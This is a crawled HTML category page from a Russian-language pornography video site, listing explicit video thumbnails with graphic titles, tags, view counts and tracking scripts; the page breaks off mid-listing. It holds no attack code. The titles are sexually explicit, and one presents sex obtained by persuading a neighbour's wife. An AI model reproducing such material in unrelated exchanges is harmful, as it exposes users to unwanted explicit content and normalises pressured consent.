

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pornoanal.me/domashnee-anal/5/
body_size: 9915
content:

<!DOCTYPE html>
<html lang="ru">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-type" content="text/html; charset=UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <link rel="dns-prefetch" href="https://ic.pckcdn.net">
  <link rel="dns-prefetch" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://ic.pckcdn.net">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <title>Домашнее анал - страница 5</title>
  <meta name="description" content="Домашнее анал порно с милыми девушками и раскованными матурами. Любительские парочки не стесняются заниматься анальным сексом на дому. Уютная домашняя обстановка расслабляет красоток и позволяет получить незабываемое удовольствие от анального секса. - страница 5">
<meta href="https://pornanal.cc/domashnee-anal/4/" rel="prev">
<meta href="https://pornanal.cc/domashnee-anal/6/" rel="next">
<link href="https://pornanal.cc/domashnee-anal/5/" rel="canonical">
<script>var AppOpt = {"Rotator":{"enabled":true}};</script>  <link rel="apple-touch-icon" sizes="57x57" href="/apple-icon-57x57.png">
  <link rel="apple-touch-icon" sizes="114x114" href="/apple-icon-114x114.png">
  <link rel="manifest" href="/manifest.json">
  <meta name="msapplication-config" content="none">
  <meta name="msapplication-TileColor" content="#f7f8fb">
  <meta name="msapplication-TileImage" content="/ms-icon-144x144.png">
  <meta name="theme-color" content="#f7f8fb">
  <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
  <link rel="stylesheet" href="/static/css/chunk-vendors.css">
  <link rel="stylesheet" href="/static/css/app.css">
  <script type="application/ld+json">
    {
      "@context" : "http://schema.org",
      "@type" : "Organization",
      "name" : "PornoAnal",
      "url" : "https://pornanal.cc/",
      "logo": "https://pornanal.cc/apple-icon-144x144.png"
    }
  </script>
  <script type="application/ld+json">
    {
      "@context": "http://schema.org",
      "@type": "WebSite",
      "url": "https://pornanal.cc/",
      "potentialAction": {
        "@type": "SearchAction",
        "target": "https://pornanal.cc/search/?q={search_term_string}",
        "query-input": "required name=search_term_string"
      }
    }
  </script>
<script type="text/javascript">
  (function (i, s, o, g, r, a, m) {
    i[r] = i[r] || function () {
      (i[r].q = i[r].q || []).push(arguments)
    }
    i[r].l = 1 * new Date()
    a = s.createElement(o); m = s.getElementsByTagName(o)[0]; a.async = true; a.src = g; a.setAttribute('crossorigin', 'anonymous'); m.parentNode.insertBefore(a,m)
  }) (window, document, 'script', 'https://tlmtr.org/static/watch.2.js', 'scInit')
  scInit({id:'1eb484c6-25e6-6580-bcec-5182d8dbc087'})
</script>
</head>

<body>
<div id="app" class="app">
  <header class="header">
    <div class="wrapper">
      <div class="header-blocks">
        <div class="header-blocks__block">
          <div class="logo -head">
            <a href="/" class="logo__title" title="Анал порно видео - люди занимаются анальным сексом, смотрите онлайн">Порно анал</a>
            <span class="logo__subtitle">Порно анал бесплатно</span>
          </div>
        </div>
        <div class="header-blocks__block flex-grow-1">
          <nav class="top-menu-container">
            <div class="wrapper">
              <ul class="top-menu"><li class="top-menu__item"><a href="/" titlle="Главная" class="top-menu__link">Главная</a></li>
<li class="top-menu__item"><a href="/categories/" titlle="Категории" class="top-menu__link">Категории</a></li>
<li class="top-menu__item"><a href="/new/" titlle="Новое" class="top-menu__link">Новое</a></li>
<li class="top-menu__item"><a href="/popular/" titlle="Лучшее" class="top-menu__link">Лучшее</a></li></ul>            </div>
          </nav>
        </div>
        <div class="header-blocks__block">
          <form class="search" action="/search/" method="get" style="display:none">          <div class="input-group input-group-sm">
            <input
                    type="text"
                    name="q"
                    class="form-control"
                    value=""
                    placeholder="Искать..."
                    aria-label="Search"
                    aria-describedby="search-btn">
            <div class="input-group-append">
              <button class="btn search__btn" type="submit" id="search-btn"><img class="search__icon"
                                                                                 src="/static/svg/search.svg"
                                                                                 title="Искать порно!"></button>
            </div>
          </div>
          </form>        </div>
      </div>
    </div>
  </header>

  <div class="main">
    <div class="wrapper">
      
      
<main class="page-section">
      <h1 class="page-section__title">Домашнее анал - страница 5</h1>

    
    
    <nav class="thumbs-nav">
      <div class="thumbs-sort -bottom"><div class="thumbs-sort__item active"><a href="/domashnee-anal/" class="thumbs-sort__link">Популярные</a></div>
<div class="thumbs-sort__item"><a href="/domashnee-anal/new/" class="thumbs-sort__link">Новые</a></div></div>              <ul class="pagination  -to-right -top"><li class="pagination__item previous"><a class="pagination__link" href="/domashnee-anal/4/" data-page="3"> < </a></li>
<li class="pagination__item dots disabled"><span class="pagination__link">...</span></li>
<li class="pagination__item  delta3"><a class="pagination__link" href="/domashnee-anal/2/" data-page="1">2</a></li>
<li class="pagination__item  delta2"><a class="pagination__link" href="/domashnee-anal/3/" data-page="2">3</a></li>
<li class="pagination__item  delta1"><a class="pagination__link" href="/domashnee-anal/4/" data-page="3">4</a></li>
<li class="pagination__item delta0 active disabled"><span class="pagination__link">5</span></li>
<li class="pagination__item  delta1"><a class="pagination__link" href="/domashnee-anal/6/" data-page="5">6</a></li>
<li class="pagination__item  delta2"><a class="pagination__link" href="/domashnee-anal/7/" data-page="6">7</a></li>
<li class="pagination__item  delta3"><a class="pagination__link" href="/domashnee-anal/8/" data-page="7">8</a></li>
<li class="pagination__item dots disabled"><span class="pagination__link">...</span></li>
<li class="pagination__item next"><a class="pagination__link" href="/domashnee-anal/6/" data-page="5"> > </a></li></ul>          </nav>

    <div class="thumbs">
      
  
  <div class="thumbs__item">
    <div class="thumbnail">
      <a class="thumbnail__container"
                  href="/ex/4487.html"
                 target="_blank"
         data-vt="eyJpZCI6NDQ4NywiaW1hZ2VJZCI6MzkwLCJpbkNhdGVnb3J5SWQiOjV9">
        <div class="thumbnail__preview">
          <video-preview :preview-url="'https://vc.pckcdn.net/preview/O2/Tf/e-P/preview.mp4'">
            <img                  src="https://ic.pckcdn.net/i/O2/Tf/e-P/scr5.jpg?op=t16x9&width=480&c=1"
                 alt="Анальное отверстие темноволосой россиянки впервые было исследовано двумя хуйцами МЖМ"
                 class="thumbnail__thumb"
                 width="320" height="180"
                 onerror="this.onerror=null; this.src='/static/img/no-image.png';"
                 @contextmenu.prevent.stop="" />
          </video-preview>
                  </div>
              </a>
      <div class="thumb-info">
        <div class="thumb-info__item">
          <img src="/static/svg/eye.svg" class="icon mr-1" alt="">61k        </div>
        <div class="thumb-info__item">
          <img src="/static/svg/clock.svg" class="icon mr-1" alt="">7:00        </div>
        <div class="thumb-info__item">
          <img src="/static/svg/calend.svg" class="icon mr-1" alt="">5 лет назад        </div>
        <div class="thumb-info__item text-green">
          <img src="/static/svg/like.svg" class="icon mr-1" alt="">85%
        </div>
      </div>
              <div class="thumb-tags">
                      <a href="/anal-rakom/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6MX0="
               title="Анал раком"
            ><img src="/static/svg/tags-solid.svg" class="thumb-tags__icon" alt="">Анал раком</a>

                                  <a href="/anal-mzhm/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6M30="
               title="Анал МЖМ"
            ><img src="/static/svg/tags-solid.svg" class="thumb-tags__icon" alt="">Анал МЖМ</a>

                                  <a href="/domashnee-anal/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6NX0="
               title="Домашнее анал"
            ><img src="/static/svg/tags-solid.svg" class="thumb-tags__icon" alt="">Домашнее анал</a>

                                  <a href="/porno-anal/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6OX0="
               title="Порно Анал"
            ><img src="/static/svg/tags-solid.svg" class="thumb-tags__icon" alt="">Порно Анал</a>

                    </div>
          </div>
  </div>
  
  <div class="thumbs__item">
    <div class="thumbnail">
      <a class="thumbnail__container"
                  href="/ex/24890.html"
                 target="_blank"
         data-vt="eyJpZCI6MjQ4OTAsImltYWdlSWQiOjMyMzgsImluQ2F0ZWdvcnlJZCI6NX0=">
        <div class="thumbnail__preview">
          <video-preview :preview-url="'https://vc.pckcdn.net/preview/80/tk/fGJ/preview.mp4'">
            <img                  src="https://ic.pckcdn.net/i/80/tk/fGJ/scr9.jpg?op=t16x9&width=480&c=1"
                 alt="Fuck her girl in pussy and in the ass"
                 class="thumbnail__thumb"
                 width="320" height="180"
                 onerror="this.onerror=null; this.src='/static/img/no-image.png';"
                 @contextmenu.prevent.stop="" />
          </video-preview>
                      <em class="thumb-overlay -tr is-hd">hd</em>
                  </div>
              </a>
      <div class="thumb-info">
        <div class="thumb-info__item">
          <img src="/static/svg/eye.svg" class="icon mr-1" alt="">9.8k        </div>
        <div class="thumb-info__item">
          <img src="/static/svg/clock.svg" class="icon mr-1" alt="">2:30        </div>
        <div class="thumb-info__item">
          <img src="/static/svg/calend.svg" class="icon mr-1" alt="">7 месяцев назад        </div>
        <div class="thumb-info__item text-green">
          <img src="/static/svg/like.svg" class="icon mr-1" alt="">90%
        </div>
      </div>
              <div class="thumb-tags">
                      <a href="/anal-rakom/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6MX0="
               title="Анал раком"
            ><img src="/static/svg/tags-solid.svg" class="thumb-tags__icon" alt="">Анал раком</a>

                                  <a href="/domashnee-anal/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6NX0="
               title="Домашнее анал"
            ><img src="/static/svg/tags-solid.svg" class="thumb-tags__icon" alt="">Домашнее анал</a>

                                  <a href="/porno-anal/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6OX0="
               title="Порно Анал"
            ><img src="/static/svg/tags-solid.svg" class="thumb-tags__icon" alt="">Порно Анал</a>

                                  <a href="/blondinki-anal/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6MTN9"
               title="Блондинки анал"
            ><img src="/static/svg/tags-solid.svg" class="thumb-tags__icon" alt="">Блондинки анал</a>

                    </div>
          </div>
  </div>
  
  <div class="thumbs__item">
    <div class="thumbnail">
      <a class="thumbnail__container"
                  href="/ex/20233.html"
                 target="_blank"
         data-vt="eyJpZCI6MjAyMzMsImltYWdlSWQiOjI2MzEsImluQ2F0ZWdvcnlJZCI6NX0=">
        <div class="thumbnail__preview">
          <video-preview :preview-url="'https://vc.pckcdn.net/preview/ur/aG/1Et/preview.mp4'">
            <img                  src="https://ic.pckcdn.net/i/ur/aG/1Et/scr15.jpg?op=t16x9&width=480&c=1"
                 alt="A man fucks his wife in the mouth and ass"
                 class="thumbnail__thumb"
                 width="320" height="180"
                 onerror="this.onerror=null; this.src='/static/img/no-image.png';"
                 @contextmenu.prevent.stop="" />
          </video-preview>
                  </div>
              </a>
      <div class="thumb-info">
        <div class="thumb-info__item">
          <img src="/static/svg/eye.svg" class="icon mr-1" alt="">23.4k        </div>
        <div class="thumb-info__item">
          <img src="/static/svg/clock.svg" class="icon mr-1" alt="">9:47        </div>
        <div class="thumb-info__item">
          <img src="/static/svg/calend.svg" class="icon mr-1" alt="">год назад        </div>
        <div class="thumb-info__item text-green">
          <img src="/static/svg/like.svg" class="icon mr-1" alt="">77%
        </div>
      </div>
              <div class="thumb-tags">
                      <a href="/anal-s-zhenoj/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6NH0="
               title="Анал с женой"
            ><img src="/static/svg/tags-solid.svg" class="thumb-tags__icon" alt="">Анал с женой</a>

                                  <a href="/domashnee-anal/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6NX0="
               title="Домашнее анал"
            ><img src="/static/svg/tags-solid.svg" class="thumb-tags__icon" alt="">Домашнее анал</a>

                                  <a href="/porno-anal/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6OX0="
               title="Порно Анал"
            ><img src="/static/svg/tags-solid.svg" class="thumb-tags__icon" alt="">Порно Анал</a>

                                  <a href="/blondinki-anal/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6MTN9"
               title="Блондинки анал"
            ><img src="/static/svg/tags-solid.svg" class="thumb-tags__icon" alt="">Блондинки анал</a>

                    </div>
          </div>
  </div>
  
  <div class="thumbs__item">
    <div class="thumbnail">
      <a class="thumbnail__container"
                  href="/ex/14738.html"
                 target="_blank"
         data-vt="eyJpZCI6MTQ3MzgsImltYWdlSWQiOjE4ODIsImluQ2F0ZWdvcnlJZCI6NX0=">
        <div class="thumbnail__preview">
          <video-preview :preview-url="'https://vc.pckcdn.net/preview/q6/o_/cgr/preview.mp4'">
            <img                  src="https://ic.pckcdn.net/i/q6/o_/cgr/scr4.jpg?op=t16x9&width=480&c=1"
                 alt="Грубый секс американцев, в квартире"
                 class="thumbnail__thumb"
                 width="320" height="180"
                 onerror="this.onerror=null; this.src='/static/img/no-image.png';"
                 @contextmenu.prevent.stop="" />
          </video-preview>
                  </div>
              </a>
      <div class="thumb-info">
        <div class="thumb-info__item">
          <img src="/static/svg/eye.svg" class="icon mr-1" alt="">5.4k        </div>
        <div class="thumb-info__item">
          <img src="/static/svg/clock.svg" class="icon mr-1" alt="">32:37        </div>
        <div class="thumb-info__item">
          <img src="/static/svg/calend.svg" class="icon mr-1" alt="">3 года назад        </div>
        <div class="thumb-info__item text-green">
          <img src="/static/svg/like.svg" class="icon mr-1" alt="">77%
        </div>
      </div>
              <div class="thumb-tags">
                      <a href="/anal-rakom/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6MX0="
               title="Анал раком"
            ><img src="/static/svg/tags-solid.svg" class="thumb-tags__icon" alt="">Анал раком</a>

                                  <a href="/domashnee-anal/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6NX0="
               title="Домашнее анал"
            ><img src="/static/svg/tags-solid.svg" class="thumb-tags__icon" alt="">Домашнее анал</a>

                                  <a href="/porno-anal/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6OX0="
               title="Порно Анал"
            ><img src="/static/svg/tags-solid.svg" class="thumb-tags__icon" alt="">Порно Анал</a>

                                  <a href="/anal-brjunetki/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6MTB9"
               title="Анал брюнетки"
            ><img src="/static/svg/tags-solid.svg" class="thumb-tags__icon" alt="">Анал брюнетки</a>

                    </div>
          </div>
  </div>
  
  <div class="thumbs__item">
    <div class="thumbnail">
      <a class="thumbnail__container"
                  href="/ex/858.html"
                 target="_blank"
         data-vt="eyJpZCI6ODU4LCJpbWFnZUlkIjoyODIsImluQ2F0ZWdvcnlJZCI6NX0=">
        <div class="thumbnail__preview">
          <video-preview :preview-url="'https://vc.pckcdn.net/preview/Hd/lK/22M/preview.mp4'">
            <img                  src="https://ic.pckcdn.net/i/Hd/lK/22M/scr17.jpg?op=t16x9&width=480&c=1"
                 alt="Уговорил молодую жену соседа на анал"
                 class="thumbnail__thumb"
                 width="320" height="180"
                 onerror="this.onerror=null; this.src='/static/img/no-image.png';"
                 @contextmenu.prevent.stop="" />
          </video-preview>
                      <em class="thumb-overlay -tr is-hd">hd</em>
                  </div>
              </a>
      <div class="thumb-info">
        <div class="thumb-info__item">
          <img src="/static/svg/eye.svg" class="icon mr-1" alt="">45.3k        </div>
        <div class="thumb-info__item">
          <img src="/static/svg/clock.svg" class="icon mr-1" alt="">4:58        </div>
        <div class="thumb-info__item">
          <img src="/static/svg/calend.svg" class="icon mr-1" alt="">5 лет назад        </div>
        <div class="thumb-info__item text-green">
          <img src="/static/svg/like.svg" class="icon mr-1" alt="">84%
        </div>
      </div>
              <div class="thumb-tags">
                      <a href="/domashnee-anal/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6NX0="
               title="Домашнее анал"
            ><img src="/static/svg/tags-solid.svg" class="thumb-tags__icon" alt="">Домашнее анал</a>

                                  <a href="/porno-anal/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6OX0="
               title="Порно Анал"
            ><img src="/static/svg/tags-solid.svg" class="thumb-tags__icon" alt="">Порно Анал</a>

                                  <a href="/anal-brjunetki/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6MTB9"
               title="Анал брюнетки"
            ><img src="/static/svg/tags-solid.svg" class="thumb-tags__icon" alt="">Анал брюнетки</a>

                                  <a href="/russkoe-anal/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6NDh9"
               title="Русское анал"
            ><img src="/static/svg/tags-solid.svg" class="thumb-tags__icon" alt="">Русское анал</a>

                    </div>
          </div>
  </div>
  
  <div class="thumbs__item">
    <div class="thumbnail">
      <a class="thumbnail__container"
                  href="/ex/24186.html"
                 target="_blank"
         data-vt="eyJpZCI6MjQxODYsImltYWdlSWQiOjI5NzUsImluQ2F0ZWdvcnlJZCI6NX0=">
        <div class="thumbnail__preview">
          <video-preview :preview-url="'https://vc.pckcdn.net/preview/J7/wK/zSF/preview.mp4'">
            <img                  src="https://ic.pckcdn.net/i/J7/wK/zSF/scr13.jpg?op=t16x9&width=480&c=1"
                 alt="After blowjob wife asked to fuck her doggy style in the"
                 class="thumbnail__thumb"
                 width="320" height="180"
                 onerror="this.onerror=null; this.src='/static/img/no-image.png';"
                 @contextmenu.prevent.stop="" />
          </video-preview>
                  </div>
              </a>
      <div class="thumb-info">
        <div class="thumb-info__item">
          <img src="/static/svg/eye.svg" class="icon mr-1" alt="">21.7k        </div>
        <div class="thumb-info__item">
          <img src="/static/svg/clock.svg" class="icon mr-1" alt="">8:31        </div>
        <div class="thumb-info__item">
          <img src="/static/svg/calend.svg" class="icon mr-1" alt="">год назад        </div>
        <div class="thumb-info__item text-green">
          <img src="/static/svg/like.svg" class="icon mr-1" alt="">76%
        </div>
      </div>
              <div class="thumb-tags">
                      <a href="/anal-s-zhenoj/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6NH0="
               title="Анал с женой"
            ><img src="/static/svg/tags-solid.svg" class="thumb-tags__icon" alt="">Анал с женой</a>

                                  <a href="/domashnee-anal/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6NX0="
               title="Домашнее анал"
            ><img src="/static/svg/tags-solid.svg" class="thumb-tags__icon" alt="">Домашнее анал</a>

                                  <a href="/anal-v-chulkah/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6Nn0="
               title="Анал в чулках"
            ><img src="/static/svg/tags-solid.svg" class="thumb-tags__icon" alt="">Анал в чулках</a>

                                  <a href="/porno-anal/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6OX0="
               title="Порно Анал"
            ><img src="/static/svg/tags-solid.svg" class="thumb-tags__icon" alt="">Порно Анал</a>

                    </div>
          </div>
  </div>
  
  <div class="thumbs__item">
    <div class="thumbnail">
      <a class="thumbnail__container"
                  href="/ex/16077.html"
                 target="_blank"
         data-vt="eyJpZCI6MTYwNzcsImltYWdlSWQiOjIxNjYsImluQ2F0ZWdvcnlJZCI6NX0=">
        <div class="thumbnail__preview">
          <video-preview :preview-url="'https://vc.pckcdn.net/preview/hg/D8/qGb/preview.mp4'">
            <img                  src="https://ic.pckcdn.net/i/hg/D8/qGb/scr11.jpg?op=t16x9&width=480&c=1"
                 alt="Любительский анал стоя, в домашних условиях"
                 class="thumbnail__thumb"
                 width="320" height="180"
                 onerror="this.onerror=null; this.src='/static/img/no-image.png';"
                 @contextmenu.prevent.stop="" />
          </video-preview>
                      <em class="thumb-overlay -tr is-hd">hd</em>
                  </div>
              </a>
      <div class="thumb-info">
        <div class="thumb-info__item">
          <img src="/static/svg/eye.svg" class="icon mr-1" alt="">28.3k        </div>
        <div class="thumb-info__item">
          <img src="/static/svg/clock.svg" class="icon mr-1" alt="">2:04        </div>
        <div class="thumb-info__item">
          <img src="/static/svg/calend.svg" class="icon mr-1" alt="">3 года назад        </div>
        <div class="thumb-info__item text-green">
          <img src="/static/svg/like.svg" class="icon mr-1" alt="">83%
        </div>
      </div>
              <div class="thumb-tags">
                      <a href="/domashnee-anal/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6NX0="
               title="Домашнее анал"
            ><img src="/static/svg/tags-solid.svg" class="thumb-tags__icon" alt="">Домашнее анал</a>

                                  <a href="/porno-anal/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6OX0="
               title="Порно Анал"
            ><img src="/static/svg/tags-solid.svg" class="thumb-tags__icon" alt="">Порно Анал</a>

                                  <a href="/anal-chastnoe/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6MjB9"
               title="Анал Частное"
            ><img src="/static/svg/tags-solid.svg" class="thumb-tags__icon" alt="">Анал Частное</a>

                                  <a href="/anal-stoja/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6MzV9"
               title="Анал Стоя"
            ><img src="/static/svg/tags-solid.svg" class="thumb-tags__icon" alt="">Анал Стоя</a>

                    </div>
          </div>
  </div>
  
  <div class="thumbs__item">
    <div class="thumbnail">
      <a class="thumbnail__container"
                  href="/ex/25995.html"
                 target="_blank"
         data-vt="eyJpZCI6MjU5OTUsImltYWdlSWQiOjM0MDAsImluQ2F0ZWdvcnlJZCI6NX0=">
        <div class="thumbnail__preview">
          <video-preview :preview-url="'https://vc.pckcdn.net/preview/is/yF/DPG/preview.mp4'">
            <img                  src="https://ic.pckcdn.net/i/is/yF/DPG/scr7.jpg?op=t16x9&width=480&c=1"
                 alt="17400672519961"
                 class="thumbnail__thumb"
                 width="320" height="180"
                 onerror="this.onerror=null; this.src='/static/img/no-image.png';"
                 @contextmenu.prevent.stop="" />
          </video-preview>
                  </div>
              </a>
      <div class="thumb-info">
        <div class="thumb-info__item">
          <img src="/static/svg/eye.svg" class="icon mr-1" alt="">429        </div>
        <div class="thumb-info__item">
          <img src="/static/svg/clock.svg" class="icon mr-1" alt="">0:07        </div>
        <div class="thumb-info__item">
          <img src="/static/svg/calend.svg" class="icon mr-1" alt="">месяц назад        </div>
        <div class="thumb-info__item text-green">
          <img src="/static/svg/like.svg" class="icon mr-1" alt="">100%
        </div>
      </div>
              <div class="thumb-tags">
                      <a href="/anal-rakom/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6MX0="
               title="Анал раком"
            ><img src="/static/svg/tags-solid.svg" class="thumb-tags__icon" alt="">Анал раком</a>

                                  <a href="/domashnee-anal/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6NX0="
               title="Домашнее анал"
            ><img src="/static/svg/tags-solid.svg" class="thumb-tags__icon" alt="">Домашнее анал</a>

                                  <a href="/porno-anal/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6OX0="
               title="Порно Анал"
            ><img src="/static/svg/tags-solid.svg" class="thumb-tags__icon" alt="">Порно Анал</a>

                                  <a href="/zrelye-anal/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6NjF9"
               title="Зрелые анал"
            ><img src="/static/svg/tags-solid.svg" class="thumb-tags__icon" alt="">Зрелые анал</a>

                    </div>
          </div>
  </div>
  
  <div class="thumbs__item">
    <div class="thumbnail">
      <a class="thumbnail__container"
                  href="/ex/24835.html"
                 target="_blank"
         data-vt="eyJpZCI6MjQ4MzUsImltYWdlSWQiOjMyMjIsImluQ2F0ZWdvcnlJZCI6NX0=">
        <div class="thumbnail__preview">
          <video-preview :preview-url="'https://vc.pckcdn.net/preview/XE/zU/RNi/preview.mp4'">
            <img loading="lazy"                 src="https://ic.pckcdn.net/i/XE/zU/RNi/scr2.jpg?op=t16x9&width=480&c=1"
                 alt="Close up"
                 class="thumbnail__thumb"
                 width="320" height="180"
                 onerror="this.onerror=null; this.src='/static/img/no-image.png';"
                 @contextmenu.prevent.stop="" />
          </video-preview>
                  </div>
              </a>
      <div class="thumb-info">
        <div class="thumb-info__item">
          <img src="/static/svg/eye.svg" class="icon mr-1" alt="">1.2k        </div>
        <div class="thumb-info__item">
          <img src="/static/svg/clock.svg" class="icon mr-1" alt="">1:01        </div>
        <div class="thumb-info__item">
          <img src="/static/svg/calend.svg" class="icon mr-1" alt="">7 месяцев назад        </div>
        <div class="thumb-info__item text-green">
          <img src="/static/svg/like.svg" class="icon mr-1" alt="">100%
        </div>
      </div>
              <div class="thumb-tags">
                      <a href="/domashnee-anal/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6NX0="
               title="Домашнее анал"
            ><img src="/static/svg/tags-solid.svg" class="thumb-tags__icon" alt="">Домашнее анал</a>

                                  <a href="/porno-anal/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6OX0="
               title="Порно Анал"
            ><img src="/static/svg/tags-solid.svg" class="thumb-tags__icon" alt="">Порно Анал</a>

                                  <a href="/zrelye-anal/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6NjF9"
               title="Зрелые анал"
            ><img src="/static/svg/tags-solid.svg" class="thumb-tags__icon" alt="">Зрелые анал</a>

                                  <a href="/anal-ot-pervogo-lica/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6MTI2fQ=="
               title="Анал От Первого Лица"
            ><img src="/static/svg/tags-solid.svg" class="thumb-tags__icon" alt="">Анал От Первого Лица</a>

                    </div>
          </div>
  </div>
  
  <div class="thumbs__item">
    <div class="thumbnail">
      <a class="thumbnail__container"
                  href="/ex/24744.html"
                 target="_blank"
         data-vt="eyJpZCI6MjQ3NDQsImltYWdlSWQiOjMxNTMsImluQ2F0ZWdvcnlJZCI6NX0=">
        <div class="thumbnail__preview">
          <video-preview :preview-url="'https://vc.pckcdn.net/preview/B1/c3/ybR/preview.mp4'">
            <img loading="lazy"                 src="https://ic.pckcdn.net/i/B1/c3/ybR/scr9.jpg?op=t16x9&width=480&c=1"
                 alt="Anal sexhomemade"
                 class="thumbnail__thumb"
                 width="320" height="180"
                 onerror="this.onerror=null; this.src='/static/img/no-image.png';"
                 @contextmenu.prevent.stop="" />
          </video-preview>
                  </div>
              </a>
      <div class="thumb-info">
        <div class="thumb-info__item">
          <img src="/static/svg/eye.svg" class="icon mr-1" alt="">1.3k        </div>
        <div class="thumb-info__item">
          <img src="/static/svg/clock.svg" class="icon mr-1" alt="">0:44        </div>
        <div class="thumb-info__item">
          <img src="/static/svg/calend.svg" class="icon mr-1" alt="">8 месяцев назад        </div>
        <div class="thumb-info__item text-green">
          <img src="/static/svg/like.svg" class="icon mr-1" alt="">50%
        </div>
      </div>
              <div class="thumb-tags">
                      <a href="/anal-rakom/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6MX0="
               title="Анал раком"
            ><img src="/static/svg/tags-solid.svg" class="thumb-tags__icon" alt="">Анал раком</a>

                                  <a href="/domashnee-anal/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6NX0="
               title="Домашнее анал"
            ><img src="/static/svg/tags-solid.svg" class="thumb-tags__icon" alt="">Домашнее анал</a>

                                  <a href="/porno-anal/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6OX0="
               title="Порно Анал"
            ><img src="/static/svg/tags-solid.svg" class="thumb-tags__icon" alt="">Порно Анал</a>

                                  <a href="/russkoe-anal/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6NDh9"
               title="Русское анал"
            ><img src="/static/svg/tags-solid.svg" class="thumb-tags__icon" alt="">Русское анал</a>

                    </div>
          </div>
  </div>
  
  <div class="thumbs__item">
    <div class="thumbnail">
      <a class="thumbnail__container"
                  href="/ex/24395.html"
                 target="_blank"
         data-vt="eyJpZCI6MjQzOTUsImltYWdlSWQiOjMwMTksImluQ2F0ZWdvcnlJZCI6NX0=">
        <div class="thumbnail__preview">
          <video-preview :preview-url="'https://vc.pckcdn.net/preview/lA/jF/8QQ/preview.mp4'">
